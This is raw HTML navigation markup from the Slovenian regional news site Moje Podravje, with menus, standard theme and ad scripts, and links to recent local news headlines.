            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 20 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696fcbe00343a_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696fcbe003917_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696fcbe003917" ><script>var block_td_uid_2_696fcbe003917 = new tdBlock();
block_td_uid_2_696fcbe003917.id = "td_uid_2_696fcbe003917";
block_td_uid_2_696fcbe003917.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696fcbe003917_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696fcbe003917_rand","tdc_css_class_style":"td_uid_2_696fcbe003917_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696fcbe003917.td_column_number = "3";
block_td_uid_2_696fcbe003917.block_type = "td_block_mega_menu";
block_td_uid_2_696fcbe003917.post_count = "5";
block_td_uid_2_696fcbe003917.found_posts = "3310";
block_td_uid_2_696fcbe003917.header_color = "";
block_td_uid_2_696fcbe003917.ajax_pagination_infinite_stop = "";
block_td_uid_2_696fcbe003917.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696fcbe003917);
</script><div id=td_uid_2_696fcbe003917 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696fcbe003917" data-td_block_id="td_uid_2_696fcbe003917"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696fcbe003917" data-td_block_id="td_uid_2_696fcbe003917"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696fcbe0045f4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696fcbe0045f4" ><script>var block_td_uid_3_696fcbe0045f4 = new tdBlock();
block_td_uid_3_696fcbe0045f4.id = "td_uid_3_696fcbe0045f4";
block_td_uid_3_696fcbe0045f4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696fcbe0045f4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696fcbe0045f4_rand","tdc_css_class_style":"td_uid_3_696fcbe0045f4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696fcbe0045f4.td_column_number = "3";
block_td_uid_3_696fcbe0045f4.block_type = "td_block_mega_menu";
block_td_uid_3_696fcbe0045f4.post_count = "5";
block_td_uid_3_696fcbe0045f4.found_posts = "1874";
block_td_uid_3_696fcbe0045f4.header_color = "";
block_td_uid_3_696fcbe0045f4.ajax_pagination_infinite_stop = "";
block_td_uid_3_696fcbe0045f4.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696fcbe0045f4);
</script><div id=td_uid_3_696fcbe0045f4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696fcbe0045f4" data-td_block_id="td_uid_3_696fcbe0045f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696fcbe0045f4" data-td_block_id="td_uid_3_696fcbe0045f4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696fcbe0050a9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696fcbe0050a9" ><script>var block_td_uid_4_696fcbe0050a9 = new tdBlock();
block_td_uid_4_696fcbe0050a9.id = "td_uid_4_696fcbe0050a9";
block_td_uid_4_696fcbe0050a9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696fcbe0050a9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696fcbe0050a9_rand","tdc_css_class_style":"td_uid_4_696fcbe0050a9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696fcbe0050a9.td_column_number = "3";
block_td_uid_4_696fcbe0050a9.block_type = "td_block_mega_menu";
block_td_uid_4_696fcbe0050a9.post_count = "5";
block_td_uid_4_696fcbe0050a9.found_posts = "1698";
block_td_uid_4_696fcbe0050a9.header_color = "";
block_td_uid_4_696fcbe0050a9.ajax_pagination_infinite_stop = "";
block_td_uid_4_696fcbe0050a9.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696fcbe0050a9);
</script><div id=td_uid_4_696fcbe0050a9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
